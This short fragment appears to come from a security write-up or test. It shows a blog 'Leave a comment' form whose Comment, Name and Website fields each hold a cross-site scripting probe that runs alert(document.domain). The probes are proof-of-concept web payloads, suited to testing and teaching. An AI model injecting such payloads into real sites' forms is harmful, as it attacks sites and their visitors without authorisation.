 Leave a comment
Comment:
This is a comment <script>alert(document.domain)</script>
Name:
myName<script>alert(document.domain)</script>
Email:
invalid@example.com
Website:
http://www.example.com<script>alert(document.domain)</script>
Post Comment